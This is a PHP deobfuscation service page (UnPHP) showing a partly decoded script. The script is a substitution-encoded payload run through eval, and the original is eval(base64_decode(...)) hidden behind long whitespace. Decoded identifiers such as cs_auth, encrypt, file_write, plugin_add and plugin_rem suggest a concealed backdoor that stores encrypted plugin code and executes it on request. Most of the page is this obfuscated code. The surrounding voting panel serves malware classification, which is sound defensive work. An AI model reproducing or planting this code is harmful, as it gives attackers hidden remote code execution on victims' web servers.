&#x27;%Ha%HO%HzGiY%HD%Ha%HO%HzVl_7t8q%HD%gF%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO4tZ&#x27;.
&#x27;V8X3Z%HOVl_iZVoYI8%Hj%Hzm787%Ha%HO%HzGiY%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO1A3y&#x27;.
&#x27;7A%HO%HzVl_7t8q%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HOVl_m&#x27;.
&#x27;iVoYI8_Iq7li%HjVl_miVoYI8_Iq7li%Hj%Hzm787%Ha%HO%HzVl_7t8q%HD%Ha%HO%HzGiY%HD%gF%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_4XAi_oi7m%Hj%HzI78q%HD%Ox%OE%HO%HO%HO%HO%MF%Ox&#x27;.
&#x27;%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzm787%HO%gx%HO%zO4XAi_1i8_V3Z8iZ8l%Hj%H&#x27;.
&#x27;zI78q%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%Hzm787%gF%Ox%OE%HO%HO%HO%&#x27;.
&#x27;HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_4XAi_coX8i%Hj%HzI78&#x27;.
&#x27;q%Ha%HO%Hzm787%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%zO4XAi&#x27;.
&#x27;_It8_V3Z8iZ8l%Hj%HzI78q%Ha%HO%Hzm787%HD%gF%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%&#x27;.
&#x27;HO%HO4tZV8X3Z%HOVl_4XAi_7IIiZm%Hj%HzI78q%Ha%HO%Hzm787%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%zO4XAi_It8_V3Z8iZ8l%Hj%HzI78q%Ha%HO%Hzm787%Ha%HOj%HD%gF%Ox%OE&#x27;.
&#x27;%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_l3o8_V3LI&#x27;.
&#x27;7oio%Hj%Hz7%Ha%HO%Hzy%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HOoi8toZ%HOl8oAiZ%Hj%Hz7%HD%HO-%HOl8oAiZ%Hj%Hzy%HD%gF%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%&#x27;.
&#x27;HO%HO4tZV8X3Z%HOVl_vi8a3LL3Z083o71i%Hj%HzmXol%gx2Kss%HD%&#x27;.
&#x27;Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HzliA4_mXo%HO%gx%&#x27;.
&#x27;HOmXoZ7Li%Hj__BWse__%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HzV3LL3Z_Z7Lil%HO%gx%HOEoo7Y%Hj%HH3&#x27;.
&#x27;I8X3Zl%HH%Ha%HO%HH6Xicl%HH%Ha%HO%HHI71il%HH%Ha%HO%HHlillX3Zl%HH%Ha%HO%HHl878l%HH%Ha%HO%H&#x27;.
&#x27;Htliol%HH%Ha%HO%HH7o8XVAil%HH%Ha%HO%HHmtLI%HH%Ha%HO%HHqi7m&#x27;.
&#x27;iol%HH%Ha%HO%HHAXyl%HH%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hz8LI&#x27;.
&#x27;_mXo%HO%gx%HO%HzliA4_mXo%HO.%HO%HH/%HH%HO.%HO%HzV3LL3Z_Z7Lil%RFl8oAiZ%HjV&#x27;.
&#x27;l_vi853l8%Hj%HD%HD%HO%HR%HOV3tZ8%Hj%HzV3LL3Z_Z7Lil%HD%Rx%gF%Ox%OE%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HOX4%HO%Hj4XAi_iTXl8l%Hj%Hz8LI_mXo%HD%HD%Ox%OE&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HOoi8toZ%HO%Hz8LI_mXo%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HOX4%HjLGmXo%Hj%Hz8LI_mXo%HD%HD%Ox%OE%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%Hz8LI_mXo%gF%Ox%OE%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HO%HH%HH%gF%Ox%OE%HO%HO%HO&#x27;.
&#x27;%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_IAt1XZ_7mm%Hj%HzZ7Li%Ha%HO%Hzy7lirz_m787%HD&#x27;.
&#x27;%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzm787%HO%gx%HOy7lirz_miV3mi%Hj%Hzy7lirz_m787&#x27;.
&#x27;%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzl83o7&#x27;.
&#x27;1i_I78q%HO%gx%HOVl_vi8a3LL3Z083o71i%Hj%HD%HO.%HO%HH/%HH%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzl83o7&#x27;.
&#x27;1i_I78q%HO%gx%HO%Hzl83o71i_I78q%HO.%HOltyl8o%HjLmR%Hj%HHV7Vqi&#x27;.
&#x27;%HH%HD%Ha%HOO%Ha%HOR%HD%HO.%HO%HH_%HH%HO.%HOLmR%Hj%HzZ7Li%HO&#x27;.
&#x27;.%HOVl_vi853l8%Hj%HD%HD%gF%Ox%OE%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOVl_4X&#x27;.
&#x27;Ai_coX8i%Hj%Hzl83o71i_I78q%Ha%HOVl_iZVoYI8%Hj%Hzm787%Ha%HOVl_vi853l8%Hj%HD%HD%HD%gF%Ox%OE%HO&#x27;.
&#x27;%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV8X3Z%HOVl_IAt1XZ_oiL%Hj%HzZ&#x27;.
&#x27;7Li%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzl83o71i_I78q%HO%gx%HOVl_vi8a3LL3&#x27;.
&#x27;Z083o71i%Hj%HD.%HO%HH/%HH%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzl83o71i_I78q%HO%gx%HO%Hzl83o71i&#x27;.
&#x27;_I78q%HO.%HOltyl8o%HjLmR%Hj%HHV7Vqi%HH%HD%Ha%HOO%Ha%HOR%HD%HO.%HO%HH_%HH%HO.%HOLmR%Hj%&#x27;.
&#x27;HzZ7Li%HO.%HOVl_vi853l8%Hj%HD%HD%gF%Ox%OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj4XAi_iTXl8l%Hj%Hz&#x27;.
&#x27;l83o71i_I78q%HD%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;zOtZAXZG%Hj%Hzl83o71i_I78q%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%Mx%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZ&#x27;.
&#x27;V8X3Z%HOVl_IAt1XZ_A37m%Hj%HzZ7Li%gx2Kss%HD%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzl83o71i_I78q%HO%gx%HOVl_vi8a3LL3Z083o71i%Hj%HD%gF%Ox%&#x27;.
&#x27;OE%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%HjXl_mXo%Hj%Hzl83o71i_I78q%HD%HD%Ox%OE%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%HzZ7Li%H&#x27;.
&#x27;O%gx%gx%HO2Kss%HD%HO//%HOA37m%HO7AA%HOIAt1XZl%Ox%OE%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO43oi7Vq%HO%HjlV7ZmXo%Hj%Hzl83o71i_I78q%HD%HO7l%HO%HzGiY%gx%ge%HzIAt1XZ_Z7Li%HD%Ox%OE&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HOX4%HO%Hjl8oI3l%Hj%HzIAt1XZ_Z7Li%Ha%HOltyl8o%HjLmR%Hj%HHV7Vqi%HH%&#x27;.
&#x27;HD%Ha%HOO%Ha%HOR%HD%HD%HO%HU%gx%gx%HOB7Ali%HD%Ox%OE%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%zOi67A%HjVl_miVoYI8%HjVl_4XAi_oi7m%Hj&#x27;.
&#x27;%Hzl83o71i_I78q%HO.%HO%HH/%HH%HO.%HO%HzIAt1XZ_Z7Li%HD%Ha%HOVl_vi853l8%Hj%HD%HD%&#x27;.
&#x27;HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HOiAli%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Hzl83o71i_I78q%HO%gx%HO%Hzl83o71i_I7&#x27;.
&#x27;8q%HO.%HO%HH/%HH%HO.%HOltyl8o%HjLmR%Hj%HHV7Vqi%HH%HD%Ha%HOO%H&#x27;.
&#x27;a%HOR%HD%HO.%HO%HH_%HH%HO.%HOLmR%Hj%HzZ7Li%HO.%HOVl_vi853l8%Hj%HD%HD%gF%Ox%OE%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj4XAi_iTXl8l%Hj%Hzl83o71i&#x27;.
&#x27;_I78q%HD%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%&#x27;.
&#x27;OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%zOi67A%HjVl_miVoYI8%HjV&#x27;.
&#x27;l_4XAi_oi7m%Hj%Hzl83o71i_I78q%HD%Ha%HOVl_vi853l8%Hj%HD%HD%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO4tZV&#x27;.
&#x27;8X3Z%HOVl_coX87yAi_VqiVG%Hj%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HOX4%HO%Hjl8oAiZ%HjVl_vi8a3LL3Z083o71i%Hj%HD%HD%HO%HU%gx%HO&#x27;.
&#x27;O%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOoi&#x27;.
&#x27;8toZ%HOfoti%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%HOiAli%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HOoi8toZ%HOB7Ali%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%Mx%Ox&#x27;.
&#x27;%OE%Ox%OE%HO%HO%HO%HO43oi7Vq%HO%Hj%Hz_a99CWe%HO7l%HO%HzGiY%gx%ge%Hz6&#x27;.
&#x27;7Ati%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzm787%HO%gx%HO%Hz67Ati%g&#x27;.
&#x27;F%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Hzm787_GiY%HO%gx%HO%HzGiY%gF%Ox%OE%&#x27;.
&#x27;HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HOX4%HO%Hj%HU%Hzm787%HD%Ox%OE%HO%H&#x27;.
&#x27;O%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO43oi7Vq%HO%Hj%Hz&#x27;.
&#x27;_n90f%HO7l%HO%HzGiY%gx%ge%Hz67Ati%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Hzm787%HO%gx%HO%Hz67Ati%gF%Ox%OE%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%Hzm787_GiY%HO%gx%HO%HzGiY%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO&#x27;.
&#x27;%Mx%Ox%OE%Ox%OE%HO%HO%HO%HO%Hzm787%HO%gx%HO%zOtZlioX7AXpi%HjV&#x27;.
&#x27;l_miVoYI8%Hjy7lirz_miV3mi%Hj%Hzm787%HD%Ha%HO%Hzm787_GiY%HD%HD%gF%Ox%OE%Ox%&#x27;.
&#x27;OE%HO%HO%HO%HOX4%HO%HjXlli8%Hj%Hzm787%RF%HM7G%HM%Rx%H&#x27;.
&#x27;D%HO%Hr%Hr%HO%HzVl_7t8q%gx%gx%Hzm787%RF%HM7G%HM%Rx%HD%Ox%OE%HO%HO%HO%HO%MF%Ox%OE%&#x27;.
&#x27;HO%HO%HO%HO%HO%HO%HO%HOX4%HO%Hj%Hzm787%RF%HM7%HM%Rx%HO%gx%gx%HO%HMX%HM%HD%Ox%OE%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HzX%HO%gx%HOEoo7Y%Hj%Ox%OE%HO%HO%HO%HO%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HMI6%HM%HO%gx%ge%HO%zOIqI6iolX3&#x27;.
&#x27;Z%Hj%HD%Ha%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HMl6%HM%H&#x27;.
&#x27;O%gx%ge%HO%HMU.O-H%HM%Ha%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;HO%HO%HO%HO%HM7G%HM%HO%gx%ge%HO%Hzm787%RF%HM7G%HM%Rx%Ha%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%H&#x27;.
&#x27;O%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOiVq3%HO%zOlioX7&#x27;.
&#x27;AXpi%Hj%HzX%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOiTX8%gF%Ox%OE%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOiAliX4%HO%Hj%Hzm787&#x27;.
&#x27;%RF%HM7%HM%Rx%HO%gx%gx%HO%HMi%HM%HD%Ox%OE%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOi67A%Hj%Hzm787%RF%HMm%HM%Rx%HD%gF%Ox%OE%HO&#x27;.
&#x27;%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HOiAliX&#x27;.
&#x27;4%HO%Hj%Hzm787%RF%HM7%HM%Rx%HO%gx%gx%HO%HMIAt1XZ%HM%&#x27;.
&#x27;HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;X4%Hj%Hzm787%RF%HMl7%HM%Rx%HO%gx%gx%HO%HM7mm%HM%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOV&#x27;.
&#x27;l_IAt1XZ_7mm%Hj%Hzm787%RF%HMI%HM%Rx%Ha%HO%Hzm787%RF%HMm%HM%Rx%HD%gF%Ox%&#x27;.
&#x27;OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOiAliX4%Hj%Hzm787&#x27;.
&#x27;%RF%HMl7%HM%Rx%HO%gx%gx%HO%HMoiL%HM%HD%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%&#x27;.
&#x27;MF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HOV&#x27;.
&#x27;l_IAt1XZ_oiL%Hj%Hzm787%RF%HMI%HM%Rx%HD%gF%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO%HO&#x27;.
&#x27;%Mx%Ox%OE%HO%HO%HO%HO%HO%HO%HO%HO%Mx%Ox%OE%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HO%HOiVq3%HO%Hzm787%RF%HM7G%HM%Rx%gF%Ox%OE%HO%HO%HO%HO%H&#x27;.
&#x27;O%HO%HO%HOiTX8%Hj%HD%gF%Ox%OE%HO%HO%HO%HO%Mx%Ox%OE%Ox%OE%HO%HO%HO%HOVl_IAt1XZ_A37m%Hj%HD%gF%Ox%&#x27;.
&#x27;OE%Mx&#x27;;
$nTsJFM = Array(&#x27;1&#x27;=&gt;&#x27;g&#x27;, &#x27;0&#x27;=&gt;&#x27;S&#x27;, &#x27;3&#x27;=&gt;&#x27;o&#x27;, &#x27;2&#x27;=&gt;&#x27;N&#x27;, &#x27;5&#x27;=&gt;&#x27;H&#x27;, &#x27;4&#x27;=&gt;&#x27;f&#x27;, &#x27;7&#x27;=&gt;&#x27;a&#x27;, &#x27;6&#x27;=&gt;&#x27;v&#x27;, &#x27;9&#x27;=&gt;&#x27;O&#x27;, &#x27;8&#x27;=&gt;&#x27;t&#x27;, &#x27;A&#x27;=&gt;&#x27;l&#x27;, &#x27;C&#x27;=&gt;&#x27;K&#x27;, &#x27;B&#x27;=&gt;&#x27;F&#x27;, &#x27;E&#x27;=&gt;&#x27;A&#x27;, &#x27;D&#x27;=&gt;&#x27;9&#x27;, &#x27;G&#x27;=&gt;&#x27;k&#x27;, &#x27;F&#x27;=&gt;&#x27;B&#x27;, &#x27;I&#x27;=&gt;&#x27;p&#x27;, &#x27;H&#x27;=&gt;&#x27;2&#x27;, &#x27;K&#x27;=&gt;&#x27;U&#x27;, &#x27;J&#x27;=&gt;&#x27;R&#x27;, &#x27;M&#x27;=&gt;&#x27;7&#x27;, &#x27;L&#x27;=&gt;&#x27;m&#x27;, &#x27;O&#x27;=&gt;&#x27;0&#x27;, &#x27;N&#x27;=&gt;&#x27;M&#x27;, &#x27;Q&#x27;=&gt;&#x27;W&#x27;, &#x27;P&#x27;=&gt;&#x27;j&#x27;, &#x27;S&#x27;=&gt;&#x27;J&#x27;, &#x27;R&#x27;=&gt;&#x27;5&#x27;, &#x27;U&#x27;=&gt;&#x27;1&#x27;, &#x27;T&#x27;=&gt;&#x27;x&#x27;, &#x27;W&#x27;=&gt;&#x27;I&#x27;, &#x27;V&#x27;=&gt;&#x27;c&#x27;, &#x27;Y&#x27;=&gt;&#x27;y&#x27;, &#x27;X&#x27;=&gt;&#x27;i&#x27;, &#x27;Z&#x27;=&gt;&#x27;n&#x27;, &#x27;a&#x27;=&gt;&#x27;C&#x27;, &#x27;c&#x27;=&gt;&#x27;w&#x27;, &#x27;b&#x27;=&gt;&#x27;X&#x27;, &#x27;e&#x27;=&gt;&#x27;E&#x27;, &#x27;d&#x27;=&gt;&#x27;Y&#x27;, &#x27;g&#x27;=&gt;&#x27;3&#x27;, &#x27;f&#x27;=&gt;&#x27;T&#x27;, &#x27;i&#x27;=&gt;&#x27;e&#x27;, &#x27;h&#x27;=&gt;&#x27;Z&#x27;, &#x27;k&#x27;=&gt;&#x27;q&#x27;, &#x27;j&#x27;=&gt;&#x27;8&#x27;, &#x27;m&#x27;=&gt;&#x27;d&#x27;, &#x27;l&#x27;=&gt;&#x27;s&#x27;, &#x27;o&#x27;=&gt;&#x27;r&#x27;, &#x27;n&#x27;=&gt;&#x27;P&#x27;, &#x27;q&#x27;=&gt;&#x27;h&#x27;, &#x27;p&#x27;=&gt;&#x27;z&#x27;, &#x27;s&#x27;=&gt;&#x27;L&#x27;, &#x27;r&#x27;=&gt;&#x27;6&#x27;, &#x27;u&#x27;=&gt;&#x27;Q&#x27;, &#x27;t&#x27;=&gt;&#x27;u&#x27;, &#x27;w&#x27;=&gt;&#x27;V&#x27;, &#x27;v&#x27;=&gt;&#x27;G&#x27;, &#x27;y&#x27;=&gt;&#x27;b&#x27;, &#x27;x&#x27;=&gt;&#x27;D&#x27;, &#x27;z&#x27;=&gt;&#x27;4&#x27;);
eval/*pKlsA*/(aouez($MIgzXuQPyo, $nTsJFM));
}</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                eval(base64_decode(&quot;[base64]&quot;));
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>defined</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							e86841eb2de14500f7fdf5de22b38160
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							75 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="DSIALrYpe74bifWiuNPxLRlre5a6iMyZEMEvuiwHGd8gwlxEqlLhDJ6HdSeWLeIY">

<script>
var functions = ["base64_decode", "defined"];
var md5 = "e86841eb2de14500f7fdf5de22b38160";
var original_length = 27863;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
